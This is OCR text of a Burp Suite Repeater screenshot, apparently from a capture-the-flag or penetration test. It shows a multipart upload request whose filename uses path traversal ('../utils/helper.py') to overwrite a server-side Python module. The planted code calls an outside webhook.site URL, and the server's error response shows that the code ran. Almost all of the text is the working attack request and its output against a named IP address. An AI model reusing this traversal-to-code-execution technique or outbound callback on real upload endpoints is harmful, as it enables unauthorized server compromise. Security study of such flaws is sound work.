 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
3 × +
Send Cancel < >
Target: http://113.171.248.61:8008 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /uploader HTTP/1.1
2 Host: 113.171.248.61:8008
3 Content-Length: 503
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://113.171.248.61:8008
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary88z4skrarojTKUmd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://113.171.248.61:8008/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJudW1fZmlsZSI6MX0.aB7ekw.OgXGVXB1Lngz_AecCvRbR7GR0a8
14 Connection: keep-alive
15
16 ------WebKitFormBoundary88z4skrarojTKUmd
17 Content-Disposition: form-data; name="files"; filename="../utils/helper.py"
18 Content-Type: text/x-python
19
20 def rename_file():
21     import requests
22     url = "https://webhook.site/3262fb17-7439-4e6f-a284-b56b7c710cf4"
23     try:
24         resp = requests.get(url, timeout=5)
25         print(f"Webhook responded: {resp.status_code}")
26     except requests.RequestException as e:
27         print(f"Request failed: {e}")
28
29 ------WebKitFormBoundary88z4skrarojTKUmd--
30
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.3
3 Date: Sat, 10 May 2025 05:39:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 80
6 Vary: Cookie
7 Set-Cookie: session=eyJudW1fZmlsZSI6Mn0.aB7mqw.XGjvEVSYab2_MVMXyYD1yPUFJ3Q; HttpOnly; Path=/
8 Connection: close
9
10 Lỗi xử lý file: rename_file() takes 0 positional arguments but 2 were given
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
361 bytes | 188 millis
Event log (1) All issues (2)
Memory: 194.6MB
12:40 PM
5/10/2025